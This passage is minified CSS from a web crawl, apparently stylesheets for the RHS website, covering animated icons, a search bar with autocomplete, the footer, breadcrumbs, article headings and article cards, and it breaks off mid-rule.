reverse-a5_o{0%{opacity:0}40.12%{opacity:0}50.299%{opacity:1}59.88%{opacity:0}to{opacity:0}}@keyframes reverse-a6_o{0%{opacity:0}29.94%{opacity:0}40.12%{opacity:1}50.299%{opacity:0}to{opacity:0}}@keyframes reverse-a7_o{0%{opacity:0}20.359%{opacity:0}29.94%{opacity:1}40.12%{opacity:0}to{opacity:0}}@keyframes reverse-a8_o{0%{opacity:0}10.18%{opacity:0}20.359%{opacity:1}29.94%{opacity:0}to{opacity:0}}@keyframes reverse-a9_o{0%{opacity:0}10.18%{opacity:1}20.359%{opacity:0}to{opacity:0}}@keyframes reverse-a10_o{0%{opacity:1}10.18%{opacity:0}to{opacity:0}}.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg{color:#000;background:#fff0}@keyframes forward-a0_o{0%{opacity:1}9.29%{opacity:1}18.033%{opacity:0}to{opacity:0}}@keyframes forward-a1_o{0%{opacity:0}9.29%{opacity:0}18.033%{opacity:1}27.322%{opacity:0}to{opacity:0}}@keyframes forward-a2_o{0%{opacity:0}18.033%{opacity:0}27.322%{opacity:1}36.612%{opacity:0}to{opacity:0}}@keyframes forward-a3_o{0%{opacity:0}27.322%{opacity:0}36.612%{opacity:1}45.355%{opacity:0}to{opacity:0}}@keyframes forward-a4_o{0%{opacity:0}36.612%{opacity:0}45.355%{opacity:1}54.645%{opacity:0}to{opacity:0}}@keyframes forward-a5_o{0%{opacity:0}45.355%{opacity:0}54.645%{opacity:1}63.934%{opacity:0}to{opacity:0}}@keyframes forward-a6_o{0%{opacity:0}54.645%{opacity:0}63.934%{opacity:1}72.678%{opacity:0}to{opacity:0}}@keyframes forward-a7_o{0%{opacity:0}63.934%{opacity:0}72.678%{opacity:1}81.967%{opacity:0}to{opacity:0}}@keyframes forward-a8_o{0%{opacity:0}72.678%{opacity:0}81.967%{opacity:1}91.257%{opacity:0}to{opacity:0}}@keyframes forward-a9_o{0%{opacity:0}81.967%{opacity:0}91.257%{opacity:1}to{opacity:0}}@keyframes forward-a10_o{0%{opacity:0}91.257%{opacity:0}to{opacity:1}}.Icon--yext_animated_forward svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}.yxt-AutoComplete{padding-bottom:.625rem}@media (min-width: 48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing) * .625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0;margin:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing) / 4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:none;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:none}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{margin-right:0;margin-left:0}.yxt-AutoComplete-results,.yxt-AutoComplete-option{margin:0}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing) * .625);background-color:var(--yxt-autocomplete-separator-color)}}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-font-weight:initial;--tw-border-style:solid}}}.footer[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);color:var(--color-white,#fff);position:relative}.footer__top[data-astro-cid-sz7xmlte]{width:100%;position:relative}.footer__bg[data-astro-cid-sz7xmlte]{object-fit:cover;width:100%;height:260px}.footer__cta-panel[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);z-index:10;width:calc(100vw - 6rem);max-width:var(--container-6xl,72rem);--tw-translate-x: -50% ;--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);border-radius:var(--radius-xl,.75rem);text-align:center;color:var(--color-white,#fff);grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;padding-block:2rem;padding-inline:1.5rem;display:grid;position:absolute;top:50%;left:50%}@media (min-width:744px){.footer__cta-panel[data-astro-cid-sz7xmlte]{grid-template-columns:1fr 2fr 1fr}}.footer__top-col[data-astro-cid-sz7xmlte]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500);justify-content:center;align-items:center}@media (min-width:744px){.footer__top-col[data-astro-cid-sz7xmlte]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}}.footer__top-col--bottom[data-astro-cid-sz7xmlte]{align-self:flex-end}.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.footer__top-text[data-astro-cid-sz7xmlte]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.footer__social[data-astro-cid-sz7xmlte]{border-bottom-style:var(--tw-border-style);border-color:#00393c;border-bottom-width:1px;justify-content:center;padding-block:1.5rem;display:flex}.footer__nav[data-astro-cid-sz7xmlte]{padding-block:1.5rem;padding-inline:1rem;position:relative;overflow:hidden}.footer__nav-bg[data-astro-cid-sz7xmlte]{z-index:0;object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.footer__links[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);color:var(--color-white,#fff);margin-inline:auto;flex-wrap:wrap;justify-content:center;gap:1rem;margin-bottom:1.5rem;display:flex;position:relative}.footer__bottom[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.75rem;line-height:var(--tw-leading,1.25rem);color:var(--color-white,#fff);flex-wrap:wrap;justify-content:space-between;align-items:center;margin-inline:auto;padding-block:.75rem;padding-inline:1rem;display:flex;position:relative}.footer-social[data-astro-cid-sz7xmlte]{gap:1.25rem;display:flex}.footer-social__item[data-astro-cid-sz7xmlte]{color:var(--color-primary-darker-sage);background-color:var(--color-white,#fff);width:2.25rem;height:2.25rem;font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);opacity:.95;border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}@media (hover:hover){.footer-social__item[data-astro-cid-sz7xmlte]:hover{opacity:1}}@media (min-width:640px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.5rem;height:2.5rem;font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}}@media (min-width:744px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.75rem;height:2.75rem}}.footer-social__item[data-astro-cid-sz7xmlte] svg[data-astro-cid-sz7xmlte]{width:1.25rem;height:1.25rem}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/advice.DoJA5Esv.css
body_size: 3539
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial}}}:where(.article-author[data-astro-cid-zairxkws]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(.25rem*var(--tw-space-y-reverse));margin-block-end:calc(.25rem*calc(1 - var(--tw-space-y-reverse)))}.article-author[data-astro-cid-zairxkws]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);color:var(--color-white,#fff)}.article-author__name[data-astro-cid-zairxkws]{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.article-breadcrumb__list[data-astro-cid-pjjri6vt]{flex-wrap:wrap;align-items:center;margin:0;padding:0;list-style-type:none;display:flex}.article-breadcrumb__item[data-astro-cid-pjjri6vt]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-leading:27.2px;align-items:center;line-height:27.2px;display:flex}.article-breadcrumb__item[data-astro-cid-pjjri6vt]:not(:nth-last-child(2)){display:none}@media (min-width:744px){.article-breadcrumb__item[data-astro-cid-pjjri6vt]:not(:nth-last-child(2)){display:flex}}.article-breadcrumb__item[data-astro-cid-pjjri6vt]:nth-last-child(2){display:flex}.article-breadcrumb__item--current[data-astro-cid-pjjri6vt]{--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff)}.article-breadcrumb__link[data-astro-cid-pjjri6vt]{text-underline-offset:6px;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-outline-style:none;outline-style:none;text-decoration-line:underline;text-decoration-color:#0000;text-decoration-thickness:1px}@media (hover:hover){.article-breadcrumb__link[data-astro-cid-pjjri6vt]:hover{color:var(--color-white,#fff);-webkit-text-decoration-color:var(--color-white,#fff);text-decoration-color:var(--color-white,#fff)}}.article-breadcrumb__link[data-astro-cid-pjjri6vt]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.article-breadcrumb__text[data-astro-cid-pjjri6vt]{color:currentColor}.article-breadcrumb__separator[data-astro-cid-pjjri6vt]{align-items:center;margin-inline:1rem;display:none}@media (min-width:744px){.article-breadcrumb__separator[data-astro-cid-pjjri6vt]{display:flex}}.article-breadcrumb__separator--back[data-astro-cid-pjjri6vt]{margin-left:0;margin-right:1rem;display:flex}@media (min-width:744px){.article-breadcrumb__separator--back[data-astro-cid-pjjri6vt]{display:none}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.article-heading[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-darker-sage,#004e52);width:100%;color:var(--color-white,#fff);position:relative}.article-heading__margin[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-darker-sage,#004e52);height:2.5rem;position:relative}@media (min-width:744px){.article-heading__margin[data-astro-cid-uw4ea3t3]{height:2rem}}.article-heading__margin[data-astro-cid-uw4ea3t3]:after{background-color:var(--color-white,#fff);border-top-left-radius:24px;border-top-right-radius:24px;height:2.5rem;position:absolute;top:0;left:0;right:0}@media (min-width:744px){.article-heading__margin[data-astro-cid-uw4ea3t3]:after{border-top-left-radius:3.40282e38px;border-top-right-radius:3.40282e38px;height:2rem}}.article-heading__margin[data-astro-cid-uw4ea3t3]:after{content:""}.article-heading__container[data-astro-cid-uw4ea3t3]{width:100%}@media (min-width:480px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:480px}}@media (min-width:640px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:640px}}@media (min-width:744px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:744px}}@media (min-width:1024px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1024px}}@media (min-width:1133px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1133px}}@media (min-width:1280px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1280px}}.article-heading__container[data-astro-cid-uw4ea3t3]{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:none}}@media (min-width:1232px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1232px}}.article-heading__container[data-astro-cid-uw4ea3t3]{padding-top:1rem;padding-bottom:1.5rem}@media (min-width:744px){.article-heading__container[data-astro-cid-uw4ea3t3]{padding-top:2rem}}.article-heading__grid[data-astro-cid-uw4ea3t3]{grid-template-columns:repeat(3,minmax(0,1fr));gap:1rem;display:grid}.article-heading__content[data-astro-cid-uw4ea3t3]{grid-column:span 3/span 3}@media (min-width:1024px){.article-heading__content[data-astro-cid-uw4ea3t3]{grid-column:span 2/span 2}}.article-heading__breadcrumb[data-astro-cid-uw4ea3t3]{margin-bottom:2.5rem}@media (min-width:744px){.article-heading__breadcrumb[data-astro-cid-uw4ea3t3]{margin-bottom:3rem}}.article-heading__prefix[data-astro-cid-uw4ea3t3]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-leading:32px;--tw-font-weight:var(--font-weight-semibold,600);line-height:32px;font-weight:var(--font-weight-semibold,600);font-family:var(--font-freight-sans);display:block}.article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{flex-direction:column;gap:.625rem;padding-bottom:2rem;display:flex}@media (min-width:640px){.article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{padding-bottom:3rem}}.article-heading__save[data-astro-cid-uw4ea3t3]{margin-bottom:1.5rem}@media (min-width:640px){.article-heading__save[data-astro-cid-uw4ea3t3]{margin-bottom:0}}.article-heading__title[data-astro-cid-uw4ea3t3]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}@media (min-width:744px){.article-heading__title[data-astro-cid-uw4ea3t3]{font-size:2.5rem;line-height:var(--tw-leading,1.25)}}.article-heading__intro[data-astro-cid-uw4ea3t3]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-heading__intro[data-astro-cid-uw4ea3t3]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.article-heading__divider[data-astro-cid-uw4ea3t3]{border-color:var(--color-white,#fff);opacity:.5}.article-heading--gyo[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-purple,#6e377d)}@media (min-width:640px){.article-heading--gyo[data-astro-cid-uw4ea3t3] .article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{padding-bottom:1.5rem}}.article-heading--gyo[data-astro-cid-uw4ea3t3] .article-heading__margin[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-purple)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%}}}.article-guide[data-astro-cid-ifad6dsf]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);background-color:var(--color-secondary-oatmeal,#f5f2ee);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);width:100%;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-width:1px;border-color:var(--color-secondary-oatmeal-border)}.article-guide__list[data-astro-cid-ifad6dsf]{counter-reset:side-nav-counter;margin-block:1rem;list-style-type:none}.article-guide__item[data-astro-cid-ifad6dsf]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);display:block;position:relative}.article-guide__item[data-astro-cid-ifad6dsf].is-active{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);text-shadow:none;background-color:var(--color-shade-dark-brown-05);letter-spacing:-.004em}.article-guide__item[data-astro-cid-ifad6dsf].is-active:before{content:"";background-color:var(--color-primary-light-purple);width:.25rem;height:100%;position:absolute;top:0;left:0;transform:translate(-1px)}.article-guide__item--gyo[data-astro-cid-ifad6dsf].is-active:before{background-color:var(--color-primary-fuchsia)}.article-guide__link[data-astro-cid-ifad6dsf]{--tw-outline-style:none;padding-block:.625rem;outline-style:none;width:100%;padding-left:2.5rem;padding-right:1.5rem;display:block;position:relative}.article-guide__link[data-astro-cid-ifad6dsf]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-inset:inset}.article-guide__link[data-astro-cid-ifad6dsf]:before{text-align:right;content:counter(side-nav-counter)". ";counter-increment:side-nav-counter;width:2ch;position:absolute;left:.875rem}.article-guide__link-text[data-astro-cid-ifad6dsf]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-guide-indicator[data-astro-cid-brrxexvy]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-primary-light-purple);width:fit-content;font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);align-items:center;padding-block:.75rem;padding-inline:1.5rem;display:inline-flex}.article-guide-indicator--gyo[data-astro-cid-brrxexvy]{background-color:var(--color-primary-fuchsia)}.article-main-image[data-astro-cid-ypiomr6j]{height:var(--mobile-height);border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;margin-bottom:2.5rem;display:block;overflow:hidden}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j]{height:var(--desktop-height)}}.article-main-image[data-astro-cid-ypiomr6j]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--mobile-width)}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--desktop-width)}}.article-main-image__img[data-astro-cid-ypiomr6j]{object-fit:cover;width:100%;height:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-leading:initial;--tw-tracking:initial}}}.article[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);--tw-outline-style:none;outline-style:none;flex-direction:row;gap:.625rem;width:100%;display:flex;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}@media (min-width:640px){.article[data-astro-cid-7p7tkxfc]{flex-direction:column}}.article[data-astro-cid-7p7tkxfc]:hover .article__taxonomy[data-astro-cid-7p7tkxfc]{color:var(--color-primary-dark-brown);background-color:var(--color-secondary-lighter-green)}.article__image-wrapper[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;width:160px;height:160px;position:relative;overflow:hidden}@media (min-width:640px){.article__image-wrapper[data-astro-cid-7p7tkxfc]{width:100%}}.article__image-wrapper[data-astro-cid-7p7tkxfc]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article__image[data-astro-cid-7p7tkxfc]{pointer-events:none;object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.article__taxonomy[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);background-color:var(--color-primary-dark-green);padding:.25rem;padding-inline:.5rem;position:absolute;bottom:0;left:0}.article__content[data-astro-cid-7p7tkxfc]{flex-direction:column;flex:1;gap:.625rem;padding-bottom:1rem;display:flex}.article__title[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:2;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-tracking:var(--tracking-tight,-.025em);letter-spacing:var(--tracking-tight,-.025em);-webkit-box-orient:vertical;line-height:1.5rem;display:-webkit-box;overflow:hidden}@media (min-width:640px){.article__title[data-astro-cid-7p7tkxfc]{height:48px}}.article__title[data-astro-cid-7p7tkxfc]{font-family:var(--font-gt-super)}.article__description[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:3;--tw-leading:calc(var(--spacing,.25rem)*5.5);font-size:1rem;line-height:calc(var(--spacing,.25rem)*5.5);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:hover .article__title[data-astro-cid-7p7tkxfc]{color:var(--color-primary-light-purple)}@property --tw-font-weight{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-duration:initial;--tw-ease:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.back-to-top[data-astro-cid-wlspcwf4]{pointer-events:none;visibility:hidden;z-index:999;cursor:pointer;border-radius:var(--radius-md,.375rem);background-color:color-mix(in 